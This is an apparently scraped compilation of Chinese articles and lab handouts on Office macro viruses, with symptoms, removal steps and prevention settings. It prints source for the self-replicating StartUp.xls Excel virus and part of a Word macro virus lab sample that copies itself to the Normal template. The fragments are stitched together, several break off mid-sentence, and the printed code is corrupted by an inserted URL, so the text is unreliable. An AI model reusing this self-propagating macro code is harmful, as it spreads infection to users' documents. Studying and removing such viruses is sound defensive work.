关于宏病毒的处理及预防措施

关于宏病毒的处理及预防措施

一旦发现计算机office软件打开后弹出系统警告框,并且无法“另存为”,就表示该文件已感染宏病毒,此时不能再打开其他文件,否则病毒也会感染,应马上关闭删除该文件,若文件重要不能删除,请按以下步骤进行:

(一)用杀毒软件全盘扫面,处理感染文件

(二)开启禁用宏进行防止再次感染病毒。



以Office2010为例:

一:点击左上角,选中“选项”:



二:进入选项后选择信任中心,进入右下角“信任中心设置”:

三:选择宏设置,选中“禁用所有宏,并发出通知”

科技部

2014年5月27日

宏病毒原理及防范

宏病毒原理及防范 一、常见宏病毒 1.startup宏病毒 宏病毒其实并不神秘,其工作原理是借用宏表4.0的auto_open事件启动病毒代码的复制和病毒文件的新建,新建的文件常放在xlsrt文件夹下。然后利用xlstart文件夹文件可以自动启动的原理把病毒代码复制到新打开的excel文件中。下面先看看startup宏病毒代码吧,注意红字部分。 Sub auto_open() On Error Resume Next If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then Application.ScreenUpdating = False ThisWorkbook.Sheets("StartUp").Copy ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls") n$ = https://www.360docs.net/doc/a611073860.html, ActiveWindow.Visible = False Workbooks("StartUp.xls").Save Workbooks(n$).Close (False) End If Application.OnSheetActivate = "StartUp.xls!cop" Application.OnKey "%{F11}", "StartUp.xls!escape" Application.OnKey "%{F8}", "StartUp.xls!escape" End Sub Sub cop() On Error Resume Next If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then Application.ScreenUpdating = False n$ = https://www.360docs.net/doc/a611073860.html, Workbooks("StartUp.xls").Sheets("StartUp").Copy before:=Worksheets(1) Sheets(n$).Select End If End Sub 2.book1病毒 book1病毒最明显的标志是打开excel时自动跳出一个book1空文件。这种病毒和startup病毒工作原理相似,但启动方式不太一样,该病毒会在excel文件中添加和复制一个宏表,利用宏表4。0程序的auto_open事件启动宏表中的宏代码,进行代码复制,病毒文件创建。打开中了book1病毒文件,在插入-名称里会出现很多陌生的定义名称,这些都是病毒启动名称。 二、病毒专杀 1.手工专杀 strartup.xls病毒。首先把宏的安全性设置为最高级,禁止所有宏运行。然后在电脑中搜索xlstart文件夹,找到后把该文件夹中的strartup.xls文件

清除宏病毒

清除宏病毒,名字是:StartUp.xls方法 --大白菜 文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了 病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙) Vba代码 =================宏病毒代码复制从下一行开始================= Sub auto_open() On Error Resume Next If ThisWorkbook.Path <> Application.StartupPath And Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then Application.ScreenUpdating = False ThisWorkbook.Sheets("StartUp").Copy ActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls") n$ = https://www.360docs.net/doc/a611073860.html, ActiveWindow.Visible = False Workbooks("StartUp.xls").Save Workbooks(n$).Close (False) End If Application.OnSheetActivate = "StartUp.xls!cop" Application.OnKey "%{F11}", "StartUp.xls!escape" Application.OnKey "%{F8}", "StartUp.xls!escape" End Sub Sub cop() On Error Resume Next If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then Application.ScreenUpdating = False n$ = https://www.360docs.net/doc/a611073860.html,

OFFICE宏病毒彻底清除方法

办公室OFFICE宏病毒彻底清除方法最近办公室OFFICE宏病毒泛滥了,整个文件服务器上到处都是宏病毒,搞的办公室大家的电脑上都中了宏病毒,很是苦恼。相信有很多同仁也深有同感! 前期,杀毒软件360安全卫士、360杀毒、金山毒霸、宏病毒专杀都试了,百般无奈,自己查询了些资料,想出来一条好办法。 治病还是找根源,office宏病毒依赖于VBA插件,VBA百科:Visual Basic forApplications (VBA)是一种Visual Basic的一种宏语言,主要能用来扩展Windows 的应用程式功能,特别是Microsoft Office 软件。也可说是一种应用程式视觉化的Basic Scrip t 1994年发行的Excel 5.0版本中,即具备了VBA的宏功能。 所以我们在OFFCIE2OO安装文件中去掉VBA插件支持即可。 具体操作方法: 1 .打开开始——设置——控制面板,找到添加和删除程序,双击打开。 2.在添加和删除程序界面里,选择更改和删除程序,在程序目录中找到Microsoft office Professional Edition 2003 ,点击更改。 3?在弹出的OFFICE安装界面里,选择添加和删除功能,点击下一步。 4. 在复选框选择应用程序的高级自定义前面打勾。点击下一步。 5. 找到OFFICE共享功能。点+号展开详细子项。找到Visual Basic forApplications,点击前面▼,选择 X 不安装即可。 6. 点击更新,等待OFFICE S新完成,提示Microsoft office 2003已被成功的更新。点击确定就OK了。

令人心烦的excel宏病毒终于清除了-推荐下载

令人心烦的excel宏病毒终于清除了!我如释重负地吁了口气,脑子一下子轻松了许多。你可能不知道,为了清除这个excel宏病毒,几天来,搞得我头昏脑胀。 大约两三个星期前,同事罗某告诉我,下面报上来的excel表,打开后出现了奇怪的现象:会自动打开一个book1的电子表格。他让我帮忙解决一下。我初步判断是宏病毒,默认打开的book1可能是excel的模板。我先“另存为”文件,找到book1的位置,删掉。同时把excel的宏安全性设置为高,禁止运行来历不明的宏,问题即解决了。 恰巧到下面去检查工作,某单位反映,电脑中病毒了,所以没有及时交表格。一问情况,与罗某讲的情况一样。我主动表示去“搞搞看”。但是情况并非如我猜想的那样。情况是:如果将宏的安全性设为非常高,禁用宏,会弹出一个警告:“出现了一个不能被禁止、又无法签署的Microsoft Excel 4.0 宏”,该表打不开;如果要打开这个表,必须降低excel宏安全性等级,将它设为中或低,即运行宏病毒,但又多出了一个book1表。即使将book1删除,仍然不行。面对这个新病毒,当时我不知该怎么办。 没过两天,罗某又来找我,说又出现了一种现象。我去看了,正与上次在下面检查时看到了excel 4.0 宏病毒一模一样。而且,下面有几个单位都说出现了宏病毒,上报来的表格中都有上面讲的问题。而且办公室有三台电脑都感染了excel 4.0 宏病毒。这么多的电脑感染了,引起了我的兴趣。

以前,我的电脑也多次中过病毒。我一般的做法就是上网查找 资料,把几篇文章介绍的方法结合起来,多试几次,几乎都能解决。可是这一次,情况完全不同。上网查了多次,讲宏病毒的文章特别多,但是介绍杀除方法的极少,而专门针对Microsoft Excel 4.0 宏病毒的只有一两篇提问的贴子,所介绍的方法就两样,一是在Excel 2003中禁止宏,二是用杀毒软件。第一种禁止是不行的,第二种杀毒软件我用了小红伞、360安全卫士,没查出病毒。 除此之外,还有一种临时救急的方法是:打开病毒表格,复制,再新建一个表格,选择性粘贴,只选值,最后保存。这个办法虽然行,但是面对那么多有宏病毒的表格,一个一个打开、复制、选择 性粘贴是不现实的。怎么办呢? 接下来,我的思路是选择一种不支持excel宏的电子表格软件,这 样也许就把宏病毒过滤了。我试验过的软件有:wps office 2003 到最新的2010版,Ashampoo Office 2010,OpenOffice 3.2,永中Office 2009。它们都提示发现了宏,有的说不支持,有的说可以禁用,重新保存后宏病毒仍然存在,要么再打开时软件死机。 但是试验中发现微软Office 2007 / 2010 Beta 可以打开表格,只是在菜单栏提示“禁止了宏”,不影响操作。然而,现在基层单 位的电脑配置都比较低,安装不了Office 2007 / 2010 Beta,再说Office 2007 / 2010 Beta的菜单怪怪的,很多人不习惯。最重要的是,这并没有从根本上解决问题,宏病毒依然在表格文件里。 有个单位的人对我说,他们请来了电脑公司人员,几个小青年,把

宏病毒分析及清除实验

实验五宏病毒分析及清除实验 姓名:xxx 学号:xxxxxxxx 日期:2014年4月26日 专业:计算机科学与技术 一、实验目的 ?了解“宏病毒”机理; ?掌握清除宏病毒的方法; ?掌握采用“宏”和脚本语言进行编程的技术。 二、实验环境 ?Windows2003操作系统; ?Office Word2003字处理软件。 三、实验内容 1.软件设置 关闭杀毒软件;打开Word字处理软件,在工具“宏”的“安全性”中,将“安全级”设置为低,在“可靠发行商”选项卡中,选择信任任何所有安装的加载项和模板,选择“信任visual basic项目的访问”。 注意:为了保证该实验不至于造成较大的破坏性,进行实验感染后,被感染终端不要打开过多的word文档,否则清除比较麻烦(对每个打开过的文档都要清除)。 2.自我复制功能演示 打开一个word文档,然后按Alt+F11调用宏编写窗口(工具“宏”“Visual Basic宏编辑器”),在左侧的“project—>Microsoft Word”对象“ThisDocument”中输入以下代码(Macro-1),保存,此时当前word文档就含有宏病毒,只要下次打开这个word文档,就会执行以上代码,并将自身复制到Normal.dot(word文档的公共模板)和当前文档的ThisDocument中,同时改变函数名(模板中为Document_Close,当前文档为Document_Open),此时所有的word文档打开和关闭时,都将运行以上的病毒代码,可以加入适当的恶意代码,影响word的正常使用,本例中只是简单的跳出一个提示框。 完整代码如下:

EXCEL宏病毒处理方法

Excel宏病毒(BOOK1病毒)处理方法 症状:第一次打开带病毒的EXCEL文档时,会提示“是否启用宏”对话框,以后每次打开EXCEL 文档时就会自动弹出一个Book1文档。 传播途径:主要以发送邮件或使用U盘时,接收了带病毒的EXCEL 文档。 处理步骤: 1、首先进行病毒查杀:使用360杀毒软件或瑞星杀毒软件查杀; 2然后将病毒源进删除: 在C:\Program Files\Microsoft Office\OFFICE11\xlstart\下,然后将book1文件删除。 查毒方式: 主要有360杀毒软件和瑞星杀毒软件两种,这里详细介绍瑞星杀毒软件的安装和使用方法。 StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls 文件

StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。) 第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。

实验三 脚本病毒和宏病毒分析

实验三脚本病毒和宏病毒分析 一、实验目的 通过这项实验旨在使学生掌握Office下宏病毒的基本原理,主要包括它的传染机制、破坏机制以及怎样清除Office下的宏病毒。 二、实验环境 操作系统环境:Windows98/NT/2000/XP 编程环境:Office VBA 三、实验基础知识要求 Office VBA编程环境 四、实验任务 1.任务性质:验证性实验 2.任务描述:下面的示例中给出的是一个Word宏病毒的示例程序(只有传染模块),仔细阅读源程序,掌握Word宏病毒的传染过程。 3.任务步骤: (1)打开Word2000,新建一个文档名为“test”; (2)点击“工具-宏-宏”,在对话框“宏的位置”选择“test”,在宏名中输入“autoclose”,然后点击“创建”按钮; (3)在VBA编辑环境中输入示例程序中给出的代码,并保存,然后退出VBA; (4)点击“工具-宏-宏”,在对话框中点击“管理器”按钮,在管理器对话框中点击“宏方案项”标签;在宏方案项有效范围的“test.doc”中将“NewMacros”改名为“AOPEDMOK”; (5)点击“工具-宏-安全性”,在安全性对话框中的安全级标签中选择“低”,在可靠性来源标签中选择“信任对VB项目的访问”; (6)保存并关闭“test”文档; (7)新建一个文档test1,关闭后重新打开,观察test1是否被感染。 (8)清除此宏病毒,即要同时删除normal模板、所有活动模板、和染毒文件的autoclose 宏。 4.示例程序 Sub autoclose() ' autoclose Macro ' 宏在2005-8-26 由jingjd 创建 On Error Resume Next Application.DisplayAlerts = wdAlertsNone Application.EnableCancelKey = wdCancelDisabled Application.DisplayStatusBar = False 'Options.VirusProtection = False Options.SaveNormalPrompt = False Const VirusName = "AOPEDMOK" 'MsgBox ActiveDocument.VBProject.VBComponents.Item(2).Name 'MsgBox ActiveDocument.VBProject.VBComponents(2).Name Set Doc = ActiveDocument.VBProject.VBComponents Set Tmp = NormalTemplate.VBProject.VBComponents Const ExportSource = "E:\aopedmok.txt" For j = 1 To Doc.Count

计算机病毒原理及防范技术(精简版)

《计算机病毒原理及防范技术》----秦志光张凤荔刘峭著 43.8万字 第1章计算机病毒概述 1.1.1计算机病毒的起源----第一种为科学幻想起源说,第二种为恶作剧,第三种为戏程序(70年代,贝尔实验室,Core War), 第四种为软件商保护软件起源说。 1.计算机病毒的发展历史-----第一代病毒,传统的病毒, 第二代病毒(1989-1991年),混合型病毒(或“超级病毒”),采取了自我保护措施(如加密技术,反跟踪技术);第三代病毒(1992-1995年)多态性病毒(自我变形病毒)首创者Mark Washburn-----“1260病毒”;最早的多态性的实战病毒----“黑夜复仇者”(Dark Avenger)的变种MutationDark Avenger ;1992年第一个多态性计算机病毒生成器MtE,第一个计算机病毒构造工具集(Virus Construction Sets)----“计算机病毒创建库”(Virus Create Library), ”幽灵”病毒;第四代病毒(1996-至今),使用文件传输协议(FTP)进行传播的蠕虫病毒,破坏计算机硬件的CIH,远程控制工具“后门”(Bank Orifice),”网络公共汽车”(NetBus)等。 2.计算机病毒的基本特征----1.程序性(利用计算机软、硬件所固有的弱点所编制的、具有特殊功能的程序),2、传染性,3、隐蔽性(兼容性、程序不可见性)4、潜伏性(“黑色星期五”,“上海一号”,CIH),5、破坏性,6、可触发性,7、不可预见性,8、针对性,9、非授权可执行性,10、衍生性。 1.2.2.计算机病毒在网络环境下表现的特征------1.电子邮件成主要媒介(QQ,MSN等即时通讯软件,可移动存储设备,网页,网络主动传播,网络,“钓鱼”),2.与黑客技术相融合(“Nimda”,CodeRed,”求职信”),3.采取了诸多的自我保护机制(逃避、甚至主动抑制杀毒软件),4.采用压缩技术(压缩变形----特征码改变,压缩算法,“程序捆绑器”),5.影响面广,后果严重,6.病毒编写越来越简单,7.摆脱平台依赖性的“恶意网页”。 1.2.3.计算机病毒的生命周期----1.孕育期(程序设计,传播),2.潜伏感染期,3.发病期,4.发现期,5.消化期,6.消亡期。 第2章计算机病毒的工作机制 2.1.1计算机病毒的典型组成三大模块-----1.引导模块(将病毒引入计算机内存,为传染模块和表现模块设置相应的启动条件),2.感染模块(两大功能-----1.依据引导模块设置的传染条件,做判断;2启动传染功能), 3.表现模块(两大功能----依据引导模块设置的触发条件,做判断;或者说表现条件判断子模块 2.1启动病毒,即表现功能实现子模块) 2.2.1计算机病毒的寄生方式-----1.替代法(寄生在磁盘引导扇区);2.链接法(链接在正常程序的首部、尾部、或中间)。 2.2.2.计算病毒的引导过程-----1。驻留内存,2.获得系统控制权, 3.恢复系统功能。 2.4.1.计算机病毒的触发机制----1.日期,2.时间, 3.键盘 4.感染触发, 5.启动, 6.访问磁盘次数, 7.调用中断功能触发, 8.CPU型号/主板型号触发。 第三章计算机病毒的表现 3.1.计算机病毒发作前的表现----1.经常无故死机,操作系统无法正常启动,运行速度异常, 4.内存不足的错误, 5.打印、通信及主机接口发生异常, 6.无意中要求对软盘进行写操作, 7.以前能正常运行的应用程序经常死机或者出现非法错误, 8.系统文件的时、日期和大小发生变化, 9.宏病毒的表现现象,10、磁盘空间迅速减少,11.网络驱动器卷或者共享目录无法调用,陌生人发来的电子邮件,13.自动链接到一些陌生的网站。

office宏病毒的解决方法

最近公司内宏病毒泛滥,尤其是WORD、EXCEL文件中的宏病毒在公司办公电脑上互相感染,影响了办公效率,给我们的日常办公造成了困扰。 经过测试,现在找到了一个比较有效的远离宏病毒的方法,即“删除OFFICE中的VBA”,操作步骤如下: 1、点开始—>控制面板->打开“添加删除程序“并找到“Microsoft office professional Edition2003” 2、单击按钮,出现OFFICE安装界面。

3、选择“添加或删除功能”,然后单击“下一步”。 4、在“选择应用程序的高级自定义”前打上勾,并单击“下一步”。

5、选择office共享功能下的“Visual Basic for Applications”项,下拉它前面的三角,选择“不安装”。此时它的前面就变成了一个红叉号,然后单击“更新”按钮。 7、显示出“Microsoft office 2003已被成功地更新”,单击“确定”

8、提示“重新启动计算机后,生效……”,单击按钮“是”,重新启动计算机,Office中的VBA已删除。 9、分别打开WORD、EXCEL,选择菜单栏中的“工具”-->宏-->安全性 选择安全级为“非常高”。

可靠发行商下面的“信任所有安装的加载项和模板”、“信任对于Visual Basic 项目的访问”这两项都不要选中。 (备注:第9项有的电脑不需要设置。) 删除了VBA后新建的文件,不会含有宏病毒了,但是原来的文件中有可能含有宏病毒。原文件的除毒方法: 1、打开文件时,如果提示“此工作簿已丢失了其VBA项目……”并且文件的标题上方显示着“只读” 2、点文件“另存为”

StartUp.xls宏病毒清除方法及步骤

StartUp.xls宏病毒清除方法及步骤 StartUp.xls宏病毒的现象: 1.打开excel文件时提示有宏 2.文件不能直接保存,只能另存 3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件 StartUp.xls宏病毒清除方法及步骤:(excel宏病毒) 第一步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下的StartUp.xls; (注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。)第二步:清除C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。(删除后Excel程序会自动创建部分文件) 第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。 注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。

怎样查杀Excel宏病毒

怎样查杀Excel宏病毒“Starup”、“results” 最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒) 大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了! 大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图: 大家检查自己是否中毒的方法3:存盘是出现以下提示: 手动删除病毒方法一: 1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。例如win7 中的位置: C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART下) 2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。 【大家也可参考百度指导方案:https://www.360docs.net/doc/a611073860.html,/question/408814883.html】使用专杀工具删除、防治病毒方法二: 宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7) 推荐使用! 下载介绍页面:https://www.360docs.net/doc/a611073860.html,/thread-22450603-1-1.html

一个简单宏病毒的感染与清楚

宏病毒实验 1. 实验目的 (1)理解宏病毒的概念、病毒机制、传播手段以及预防措施。 (2)观察一个简单宏病毒感染计算机后的现象,并寻找清除病毒的方法。 2. 实验原理 宏(Macro)是微软公司出品的Office软件包中所包含的一项特殊功能。微软公司设计此项功能的主要目的是给用户自动执行一些重复性的工作提供方便。它利用简单的语法,把常用的动作写成宏,用户工作时就可以直接利用事先编写好的宏自动运行,以完成某项特定的任务,而不必反复重复相同的工作。微软的Word Visual Basic for Application(VBA)是宏语言的标准。宏病毒正是利用Word VBA 编写的一些宏,是一种寄存在文档或模板中的计算机病毒。一旦打开含有宏病毒的文档,其中的宏就会执行,宏病毒被激活,转移到计算机中并驻留在Normal 模板上。以后所有自动保存的文档都会感染上这种宏病毒。 预防宏病毒有以下几种基本的方法: (1)防止执行自动宏:可以通过在DOS提示符下输入指令”WinWord.exe /m DisableAutoMacro”来防止打开Word文档时执行自动宏。另外,在打开或关闭文档时按下Shift键可以使文档不执行任何自动宏。 (2)保护Normal模板:可以采取以下几种方法对Normal模板进行保护。提示保存Normal模板;设置Normal模板的只读属性;设置密码保护;设置安全级别;按照自己的习惯设置Normal模板并进行备份,当被病毒感染时,使用备份模板覆盖当前模板。 (3)使用DisableAutoMacro功能。 3. 实验环境 虚拟机下Windows server 2003 4. 实验内容 本实验拟在虚拟机下感染一个简单的宏病毒,然后观察病毒对计算机有什么影响,最后寻求清除方法。

BOOK1宏病毒手工处理方法

BOOK1宏病毒手工处理方法 如果你打开XLS文件,同时会产生一个BOOK1的工作薄,那么,可以确定,你的office2003中了BOOK1宏病毒。该病毒看似无恶意,但是烦人,之后使用过的XLS文件都将被感染。虽然该毒不是新毒,但目前各杀毒软件都不识别。 以下为处理方法: 1、如果你的office2003装在C盘,则双击“防止感染C.bat”,office 装在D盘,则双击“防止感染D.bat”(说明:该操作可在X:\Program Files\Microsoft Office\OFFICE11\XLSTART下生成BOOK1特殊文件(普通方法无法删除),防止该病毒建立book1病毒文件,如果\XLSTART 存在book1(155KB)在启动EXCEL时,就会同时打开该文件,所以感染你打开的XLS文件。) 2、安装“BOOK1宏病毒超专杀.exe”(该软件必须关闭你所装的杀毒软件方可运行。),并对你的XLS文件进行扫描清除宏毒。该软件不理想的是,打开已扫描(已清除)宏病毒的XLS,始终会有禁止宏的提示。按3可以去除。 3、打开已扫描(已清除)宏病毒的XLS,提示点“确定”。点菜单插入,名称,定义,出现“定义名称”对话框,按住ALT+D,用鼠标点列表中的各项(即依次删除各项),最后,保存XLS。再打开就正常了。 通过以上3步,即可彻底搞定该BOOK1病毒。

如果2中,“BOOK1宏病毒超专杀”无法运行,请人工清除该病毒。一定先执行1。然后,打开带宏毒的XLS文件,并启用宏。点菜单格式,工作表,取消隐藏。确定。此时,会出现“00000ppy”工作表,点菜单工具,保护,撤消工作表保护,密码为“VicodinES”。然后,对着“00000ppy”表标签右击,删除。再执行3。到此手工清除结束。

手动删除EXCEL宏病毒方法

通常EXCEL只有启用了宏后,EXCEL宏病毒才会被感染,因此我们在EXCEL宏设置中,将其设置为“禁用宏,并发出通知”就可以了。但如何删除感染病毒EXCEL 表中的宏病毒程序,就是我们下面要介绍的。 一、移除EXCEL表中宏病毒代码的模块 在Excel界面点Alt+F11,进入VBE窗口,会在左边“工程”窗口中看到一个模块,点右键将其移除。 二、删除EXCEL表中宏病毒代码 虽然EXCEL表中宏病毒代码的模块已移除,但“工程”窗口中双 击”ThisWorkbook”后,发现依然有宏病毒代码。 将这些代码清除掉,并保存关闭退出EXCEL表。 三、让隐含的4.0宏表函数现身 当完成前面两个步骤时,原本以为宏病毒会彻底删除,但当再次打开该EXCEL 表格时依然会提示你该表中存在宏。这是因为该EXCEL表中还含有隐藏的病毒工作表macro1,工作簿中有隐含的4.0宏表函数,隐含在隐藏的名称中。下面介绍如何让其现身: 1.在Excel界面点Alt+F11,进入VBE窗口,在左边“工程”窗口中右键ThisWorkbook,然后插入一个模块: 2.将如下代码复制到模块中: Sub DisplayNames() Sheets(1).Visible = xlSheetVisible Dim Na As Name For Each Na In https://www.360docs.net/doc/a611073860.html,s Na.Visible = True

Next End Sub 说明: (1)“Sheets(1).Visible = xlSheetVisible”代码表示将隐藏的病毒工作表macro1显示出来。 (2)剩下的一段代码表示将包含宏表函数的名称显示出来 然后点“运行”按钮运行宏代码,如下图: 3.这时会看到病毒工作表macro1(左图)及包含宏表函数的名称(右图:在公式—名称管理器中查看)显示出来了,如下: 4.点选这个名称,然后选择删除;同是将病毒工作表macro1删除。 5. 别忘了,将自己在“工程”窗口中插入的模块点右键移除。 以上操作完成后,保存关闭EXCEL表格,下次再打开就再也不会提示存在宏了。 说明:以上操作及截图是在EXCEL2010下的,EXCEL2003的原理及方法是一样的,只是在执行第三步第3点调出名称管理器时的位置不一样。在(插入→名称→定义)中。

计算机病毒的种类及原理

